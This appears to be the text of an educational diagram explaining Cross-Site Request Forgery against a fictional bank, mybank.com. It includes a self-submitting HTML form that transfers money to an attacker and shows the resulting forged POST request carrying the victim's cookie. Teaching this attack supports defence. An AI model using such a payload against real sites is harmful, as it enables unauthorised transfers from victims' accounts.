 Cross-Site Request Forgery
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000